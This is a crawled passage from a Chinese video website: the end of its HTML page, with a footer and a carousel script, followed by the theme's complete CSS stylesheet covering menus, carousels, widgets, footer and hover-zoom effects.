			<p>Copyright &copy; 2017.屌丝不哭 All rights reserved. <a href="http://www.beian.miit.gov.cn" target="_blank">备案号 粤ICP备16120498号-1</a> | <a href="http://www.beian.miit.gov.cn" target="_blank">www.beian.miit.gov.cn</a></p>
		</div>
	</footer>
	<!-- Footer -->
	
	<!-- JS -->
	<script src="diaosibuku/temple/cpts_468_tv/owl-carousel/owl.carousel.js"></script>
    <script>
    $(document).ready(function() {
      $("#owl-demo").owlCarousel({
        autoPlay: 3000,
        items : 5,
        itemsDesktop : [1199,4],
        itemsDesktopSmall : [979,4]
      });

    });
    </script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.diaosibuku.com/diaosibuku/temple/cpts_468_tv/css/style.css
body_size: 4709
content:
/* ---------------------------------------------------------------------------- */
/* ------------------------------------Html-Body------------------------------- */
/* ---------------------------------------------------------------------------- */
body {font-family: '微软雅黑','Ek Mukta', sans-serif;color: #666;background: url(../images/bg2.jpg) fixed ;font-size: 15px;line-height: 1.6em;font-weight: 400;}
html, body {width:100%; padding:0; margin:0;}

::-moz-selection{background:#000;color:#fff;text-shadow:none}
::selection{background:#000;color:#fff;text-shadow:none}
/* ---------------------------------------------------------------------------- */
/* ---------------------------------------------------------------------------- */
/* ---------------------------------------------------------------------------- */
html { -webkit-text-size-adjust: none;}
.video embed,.video object,.video iframe { width: 100%;  height: auto;}
img{max-width:100%;	height: auto;width: auto\9; /* ie8 */}

h1 {font-size: 38px;}
h2 {font-size: 36px;}
h3 {font-size: 32px;}
h4 {font-size: 28px;}
h5 {font-size: 24px;}
h6 {font-size: 20px;}

h1,h2,h3,h4,h5,h6 {font-family: '微软雅黑','Roboto', sans-serif;font-weight: 600;color: #111;}

p {margin: 0 0 20px;}

a {
   color: #7DC314;
   -webkit-transition: all .2s ease-in-out;
   -moz-transition: all .2s ease-in-out;
   transition: all .2s ease-in-out;
}

a:hover,
a:focus {text-decoration: none;color: #000;}

.center{text-align: center; margin: 0 auto;}
.f-right{float: right;}
.f-left{float: left;}
.t-right{text-align: right;}
.t-left{text-align: left;}

.post{}
.post:after, .post:before, article:after, article:before, section:after, section:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}

.clear{content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }
.clearfix:after, .clearfix:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}

/* --Line-- */
hr.line{border-color: #ddd;width: 100%;padding: 0;margin:0;}
.copyrights{
	text-indent:-9999px;
	height:0;
	line-height:0;
	font-size:0;
	overflow:hidden;
}
/* --Page-- */
body.index-page {}
body.sub-page {padding-top: 30px;background-color: #F9F9F9;}
body.sub-page .logo {margin: 110px 0 80px;background: url(../images/bg.jpg) fixed; padding: 30px 0 50px;}

/* ---------------------------------------------------------------------------- */
/* -------------------------------------Top------------------------------------ */
/* ---------------------------------------------------------------------------- */
#top {background: #fff;padding: 10px 0 0; color: #000;border-bottom: 1px solid #ddd;}
#top a{color: #000;}
#top a:hover{color: #69BF03}

#top ul.top-link {}

.link{text-align:right}
.link a{display:inline-block;text-decoration:none;font-size:12px;font-weight:bold;letter-spacing:1px}
.link  li:after{content:'/';margin: 0 0 0 12px;display:inline-block;font-weight: bold;}
.link  li:last-child:after{content:'';margin-right:0px;margin-left:0;display:none}
.link  li ul{display:none}

/* ---------------------------------------------------------------------------- */
/* ------------------------------------Menu------------------------------------ */
/* ---------------------------------------------------------------------------- */
#menu {background-color: #252628;border-radius: 0;}
#menu a.navbar-brand:hover{color: #fff;}
#menu .navbar-brand{margin: 0;padding: 14px 18px;background-color: #000000;height: auto;text-transform: uppercase;}
#menu .logo {}
#menu .navbar-collapse{padding:0;}
#menu .dropdown-menu {background-color: #fff;border:none;}
#menu ul.nav .dropdown-menu li a{color: #000;font-weight: bold;border-radius: 5px !important;}
#menu ul.nav .dropdown-menu li a:hover{color: #fff;background-color: #000;}
#menu .dropdown-inner {display: table;}
#menu .dropdown-inner ul {display: table-cell;}
#menu .dropdown-inner a {min-width: 160px;display: block;padding: 3px 20px;clear: both;line-height: 20px;color: #000;font-size: 14px;margin: 0 5px;}
#menu li.dropdown:hover>a, #menu li.dropdown:focus>a, #menu li.dropdown:active>a{background: #fff;color: #000;}

#menu ul.nav li a{font-weight: bold;color: #fff;border-radius: 5px;padding: 14px 19px;}
#menu ul.nav li.dropdown a{border-top-left-radius: 5px;border-top-right-radius: 5px;border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}
#menu .nav > li > a:hover, #menu .nav > li > a:focus{background-color: #fff;color:#000;}

#menu .top-social{background-color:#505052;padding: 5px;font-size: 20px; text-align: center;}
#menu ul.top-social{margin: 0;}
#menu ul.top-social  li{height: 38px; width: 38px; }
#menu ul.top-social a i{color: #fff;line-height: 1.9;height: 38px; width: 38px;border-radius: 50%;background-color: #252628;}
#menu ul.top-social a i:hover{background-color:#fff;color: #000;}

#menu .btn-navbar {font-size: 20px;color: #FFF;padding: 5px 15px;float: right;border: 3px solid #fff;}

@media  (max-width: 768px){
	#menu {background-color: #000;border-radius: 0;}
}

@media  (min-width: 768px) {
    #menu.navbar{padding: 0;height: auto;margin-top: 20px;}
	#menu .dropdown:hover .dropdown-menu {display: block;}
	
}
@media(max-width:767px) {
	
	#menu .navbar-brand {display: block;color: #fff;}
	#menu div.dropdown-inner > ul.list-unstyled {display: block;}
	#menu .dropdown-inner a {width: 100%;color: #fff;}
	#menu div.dropdown-menu {margin-left: 0 !important;	padding-bottom: 10px;background-color: rgba(0, 0, 0, 0.1);}
}

/* ---------------------------------------------------------------------------- */
/* -----------------------------------Header----------------------------------- */
/* ---------------------------------------------------------------------------- */
header{}


/* Carousel Styles */
.carousel-inner img {width: 100%;max-height: 640px;}

.carousel-control {width: 0;}
.carousel-control.left,
.carousel-control.right {opacity: 1;filter: alpha(opacity=100);background-image: none;background-repeat: no-repeat;text-shadow: none;}
.carousel-control .glyphicon-chevron-left, 
.carousel-control .glyphicon-chevron-right, 
.carousel-control .icon-prev, 
.carousel-control .icon-next {position: absolute;top: 45%;z-index: 5;display: inline-block;}
.carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {left: 30px;}
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {right: 30px;}
.carousel-control.left span:hover,
.carousel-control.right span:hover {opacity: .7;filter: alpha(opacity=70);}

.carousel-indicators .active {background-color: #DA251D;}
.carousel-indicators {bottom: 10px;}

.carousel-inner > .item {margin-left:0;margin-top:0;margin-bottom:0;padding-left: 0;width: 100%;height: auto;}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;margin-left:0;padding-left: 0;}

/* Carousel Header Styles */
.header-text {position: absolute;top: 33%;left: 1.8%;right: auto;width: 96.66666666666666%;color: #fff;}
.header-text h2 {font-size: 40px;padding: 10px;color: #fff;text-transform: uppercase;background-color: #DA251D;display:inline-block;color:#fff;}
.header-text h3 {color: #fff;}

/* ---------------------------------------------------------------------------- */
/* -------------------------------------Content-------------------------------- */
/* ---------------------------------------------------------------------------- */
#page-content{padding: 0;}
#page-content.index-page, #page-content.single-page, #page-content.archive-page{margin-top: 20px;}

.archive-page {}
.archive-page .box .zoom-container{max-width: 250px;display: inline-block;float: left;margin-right: 5px;}

.featured{background-color: #fff;padding: 15px ;border: 1px solid #ddd;}

/* ---MainContent--- */

.box {background-color: #fff;padding: 20px 20px 10px;}
.box:last-child{padding: 20px 20px 5px;}
.box:after, .box:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}
.box .info {margin: 5px 0 10px 0;}
.box .info a{color: #000;border-bottom: 1px solid #000;box-shadow: inset 0 -1px 0 #000;transition:all ease 150ms;}
.box .info a:hover {color:#FFFFFF;text-shadow: none;border-bottom: 1px solid #000;box-shadow: inset 0 -1.3em 0 #000;text-decoration: none;}
.box h2 {font-size: 30px;margin:0;}

.box .box-header.header-photo{background: url(../images/title-picture.png) repeat-x center center;margin-bottom: 20px;}
.box .box-header.header-natural{background: url(../images/title-natural.png) repeat-x center center;margin-bottom: 20px;}
.box .box-header.header-vimeo{background: url(../images/title-vimeo.png) repeat-x center center;margin-bottom: 20px;}
.box .box-header h2{font-size: 25px;padding: 0px 8px;background-color: #fff;display: inline-block;margin-left: 15px;color: #333;}

.box .box-content {margin-top: 30px;}
.box .box-content a{font-weight: bold;color: #333;}
.box .box-content a:hover{color: #555;}
.box .box-content h3{font-size: 18px;margin: 10px 0 5px ;}
.box .box-content span{font-size: 15px;}
.box .box-content span i{font-size: 14px;margin-right: 2px;}
.box .box-content p{margin-top: 10px;}

/* ---Vid-Effect--- */
.wrap-vid{}
.vid-item {position: relative;}
.vid-name{margin: 0;}
.vid-name a{font-size: 19px;color: #333;}
.vid-name a:hover{color: #FD0005;}
.vid-tags {margin: 15px 0;border: 1px solid #ddd;padding: 30px ;}
.vid-tags a{background: #FD0005;padding: 5px 10px;color: #fff;}
.vid-tags a:hover{background: #000;}
.info {margin: 0;font-size: 14px;}
.info i{margin-right: 8px;}
.info span{margin-right: 10px;}
.info h5, .info a{font-size: 13px;line-height: 1;margin: 0 0 5px;}
.info a{color: #006EA0;}
.info a:hover{text-decoration: underline;}

.rating{font-size: 14px;line-height: 1.2;}

ul.pagination{margin: 42px auto 25px;}
ul.pagination li a{color: #444;}

/* ---Sidebar--- */
#sidebar{}

.widget{background: #fff;padding:10px 20px;}
.widget:after, .widget:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}
.widget ul li{list-style:none;}
.widget .heading{background: url(../images/title.png) repeat-x center center;}
.widget .heading h4{font-size: 22px;padding: 0px 8px;background-color: #fff;display: inline-block;margin-left: 15px;color: #333;text-transform: uppercase;}
.widget .content {}

.widget.wid-vid ul a{display:inline;margin: 3px 2px;float:left;color:#333;padding:5px;border-bottom: 1px solid transparent;border-top: none;border-right: none;border-left: none;font-weight: bold;}
.widget.wid-vid .tab-content{margin-top: 13px;}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{background: none;}
.widget.wid-vid ul a:hover,.widget.wid-vid ul a:focus{background: none;border-top: none;border-right: none;border-left: none;}
.widget.wid-vid ul li {border-bottom: 1px solid transparent;}
.widget.wid-vid ul li:hover{border-bottom: 1px solid #FD0005;}
.widget.wid-vid ul li+:hover{border-bottom: 1px solid #7DC314;}
.widget.wid-vid ul li+li+:hover{border-bottom: 1px solid #966B20;}
.widget.wid-vid .post{margin-top: 12px;}
.widget.wid-vid .post img{float: left; max-width: 105px;display: inline-block;}
.widget.wid-vid h5{margin-top:0;font-size: 18px;}
/*.widget.wid-vid .wrapper {vertical-align: middle;text-align: left;line-height: 1.4em;padding-bottom: 7px;margin-top: 20px;}*/

.widget.wid-gallery{}
.widget.wid-gallery img{padding: 2px;}

.widget.wid-new-post{}
.widget.wid-new-post h6{font-size: 16px;}
.widget.wid-new-post ul{margin: 5px 0;}
.widget.wid-new-post p:last-child{margin: 0;}

.widget.wid-recent-post{}
.widget.wid-recent-post span{display: block;margin-bottom: 7px;}

.widget.wid-comment{}
.widget.wid-comment img{max-width: 50px;border: 1px solid #ddd;}
.widget.wid-comment .post{margin-bottom: 0; border-bottom: 1px solid #ddd;padding-top: 10px; }
.widget.wid-comment .wrapper{margin-left: 5px;}
@media (min-width: 1100px){
	.widget.wid-comment .wrapper{max-width: 175px;}
}

.widget.wid-categoty{}
.widget.wid-categoty select{padding: 6px 10px;}

.widget.wid-tweet{}
.widget.wid-tweet p{margin: 0;}
.widget.wid-tweet span{display: block;color: #999;}
.widget.wid-tweet .tweet-item{border-bottom: 1px solid #ddd;padding: 5px;}
.widget.wid-tweet .tweet-item:last-child{border-bottom: none; padding: 5px 0 0;}

.widget.wid-tags{}
.widget.wid-tags a{color: #333; border: 1px solid #333; padding: 1px 10px;line-height: 2.2;font-size: 14px;text-transform: capitalize;}
.widget.wid-tags a:hover{color: #7DC314; border: 1px solid #999;}

.widget.wid-follow{}
.box-facebook, .box-twitter, .box-google{width: 95px; height: 95px;;color: #fff;text-align: center;padding: 15px;}
.box-facebook:hover, .box-twitter:hover, .box-google:hover{background-color: #000;}
.box-facebook{background-color:#3B5998}
.box-twitter{background-color:#1DCAFF}
.box-google{background-color:#DD4B39}
.box-facebook span, .box-twitter span, .box-google span{display: block;line-height: 1;}
.icon{margin-bottom: 10px;}

.post {margin-bottom: 15px;}
.post:after, .post:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}
.post:last-child {margin-bottom: 0;}
.post:after, .post:before{clear: both; content: '\0020'; display: block; visibility: hidden; width: 0; height: 0;}
.post h5{margin:0;font-size: 15px;}
.post img{float: left; max-width: 125px;display: inline-block;}
.post .zoom-container .zoom-caption p{font-size: 15px;padding: 4px;}
.post .wrapper {display: inline-block;text-align: left;}
.post .info h6, .post .info a{font-size: 13px;margin: 1px 0 3px;}
.post .info {font-size: 12px;margin-top: 0;}
.post .info span{display: block;margin:0;line-height: 1.6;font-size: 11px;}
.post .info i{font-size: 11px;margin-right: 2px;}

/* ---------------------------------------------------------------------------- */
/* -------------------------------------Footer--------------------------------- */
/* ---------------------------------------------------------------------------- */
footer{background-color: #202020;margin-top: 20px;color: #ddd;padding: 20px 0 10px;}
footer .wrap-footer{border-bottom: 1px solid #444;padding-bottom: 20px;}
footer .copy-right{text-align: center;padding-top: 20px;}
footer .footer-heading h4{color: #fff;font-size: 20px;}
footer .content{}
footer .col-footer{}
footer .footer-1{}
footer .footer-1 img{max-width: 140px;margin-bottom: 10px;}
footer .footer-1 p{border-bottom: 1px solid #444;margin-bottom: 10px;padding-bottom: 7px;}
footer .footer-1 input[type="text"]{ 
	border: 2px solid #E7E7E7;
	outline: medium none;
    color: #999999;
    display: block;
    font-size: 14px;
    height: 40px;
    line-height: 1.2;
    margin: 10px 0;
    padding: 5px 10px 0;
    width: 100%;
	background-color: transparent;
    border: 2px solid #444444;
}

footer .footer-2{}
footer .footer-2 a{color: #999; border: 1px solid #999; padding: 1px 10px;line-height: 2.2;font-size: 14px;text-transform: capitalize;}
footer .footer-2 a:hover{color: #7DC314;}

footer .footer-3{}
footer .footer-3 ul {padding: 0;}
footer .footer-3 ul li {list-style: none;margin-bottom: 15px; border-bottom: 1px solid #444;padding-bottom: 10px;}
footer .footer-3 ul li:last-child{border-bottom: none;}
footer .footer-3 ul li a{color: #999;}
footer .footer-3 ul li a:hover{color: #666;}

/* ---------------------------------------------------------------------------- */
/* -------------------------------------Contact-------------------------------- */
/* ---------------------------------------------------------------------------- */
.contact h2{font-size: 34px; font-weight: 500;letter-spacing: 3px;padding-top: 20px ;text-align: center;}

#contact_form {padding:25px;}

#ff label {cursor:pointer;margin:px 0;display:block;font-weight:bold;}
#ff input {display:block;width:100%;color:#000;padding:10px;margin: 5px 0 25px 0;}
#ff textarea {display:block;width:100%;height:200px;background-color:#fff; color:#000;padding:10px;margin: 5px 0 25px 0;}

#ff .sendButton {border: none;cursor:pointer;background-color: #FD0005;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;;width:100px;color:#ffffff;}
#ff .sendButton:hover {background-color: #000;}

.message{text-align: center;}
.message .wrap{	padding: 50px; background: #ffffff; border: 1px solid #333333;display: inline-block;border-radius: 5px;	-webkit-border-radius: 5px; -moz-border-radius: 5px;-khtml-border-radius: 5px;}
.message .text{font-size: 35px;	margin-bottom: 30px;}

/* ---------------------------------------------------------------------------- */
/* -----------------------------------Owl-Theme-------------------------------- */
/* ---------------------------------------------------------------------------- */
.owl-theme .owl-controls .owl-page span{background-color: #999;border: 1px solid #666;}
.owl-theme .owl-controls .owl-page span:hover{background-color: #666;}

#owl-demo-2 .item{margin: 1px;}
#owl-demo-2 .item img{margin: 1px;}

/* ---------------------------------------------------------------------------- */
/* ----------------------------------Button------------------------------------ */
/* ---------------------------------------------------------------------------- */
.btn-facebook, .btn-twitter, .btn-pinterest, .btn-google, .btn-mail{color: #fff;}
.btn-facebook:hover, .btn-twitter:hover, .btn-pinterest:hover, .btn-google:hover, .btn-mail:hover{background-color: #000; color: #fff;}
.btn-facebook{background-color: #3B5998;}
.btn-twitter{background-color: #00ACED;}
.btn-pinterest{background-color: #CA212A;}
.btn-google{background-color: #EB4026;}
.btn-mail{background-color: #666666;}

.btn-2{padding: 3px 8px;}

.btn-3{background-color: #444444;color: #FADA1A;font-weight: bold;}
.btn-3:hover{background-color: #fff;color: #000;}
/* ---------------------------------------------------------------------------- */
/* --------------------------------Zoom-Effect--------------------------------- */
/* ---------------------------------------------------------------------------- */
.zoom-container {
	position: relative;
	overflow: hidden;
	display: inline-block;
	font-size: 16px;
	font-size: 1rem;
	vertical-align: top;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	
}
.zoom-container a {
    display: block;
    position: absolute;
    top: -100%;
    opacity: 0;
    left: 0;
    bottom: 0;
    right: 0;
    text-align: center;
    color: inherit;
}
.zoom-container:hover a {
    opacity: 1;
    top: 0; 
    z-index: 500;
}
.zoom-container:hover a i {
    top: 50%;
    position: absolute;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}
.zoom-container img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: all .5s ease; /* Safari and Chrome */
    -moz-transition: all .5s ease; /* Firefox */
    -ms-transition: all .5s ease; /* IE 9 */
    -o-transition: all .5s ease; /* Opera */
    transition: all .5s ease;
	
}
.zoom-container .zoom-caption i.icon-play {
	font-size: 22px;
	background-color: rgba(17, 17, 17, 0.8);
	max-width: 60px;
	margin: 0 auto;
	padding: 8px 5px;
	border-radius: 8px;
}
.zoom-container .zoom-caption i.icon-play:hover {
	background-color: rgba(210, 0, 0, 0.9);
}
.zoom-container .zoom-caption {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 10;
	-webkit-transition: all .5s ease; /* Safari and Chrome */
    -moz-transition: all .5s ease; /* Firefox */
    -ms-transition: all .5s ease; /* IE 9 */
    -o-transition: all .5s ease; /* Opera */
    transition: all .5s ease;
	color: #fff;
}
.zoom-container .zoom-caption span{position:absolute;top: 0;padding: 0px 7px;font-weight: bold;font-size: 13px;}
.zoom-container .zoom-caption span.youtube{background-color: #FD0005;}
.zoom-container .zoom-caption span.vimeo{background-color: #17B3E8;}
.zoom-container .zoom-caption p{position: absolute;bottom: 0;left:0; right: 0;text-align: center;font-size: 20px; font-weight: bold;background: rgba(0, 0, 0, .5);margin:0;padding: 10px;}
.zoom-container:hover img {
	-webkit-transform:scale(1.25) rotate(5deg); /* Safari and Chrome */
    -moz-transform:scale(1.25) rotate(5deg); /* Firefox */
    -ms-transform:scale(1.25) rotate(5deg); /* IE 9 */
    -o-transform:scale(1.25) rotate(5deg); /* Opera */
     transform:scale(1.25) rotate(5deg);
}
.zoom-container:hover .zoom-caption {
	background: rgba(0, 0, 0, .5);

}

.am-disabled{ pointer-events: none;
  border-color: transparent;
  cursor: not-allowed;
  opacity: 0.45;
  -webkit-box-shadow: none;
          box-shadow: none;}
.am-active a{
	color:#fff ; color:#fff !important; background:#2a6496; background:#2a6496 !important;
	
}
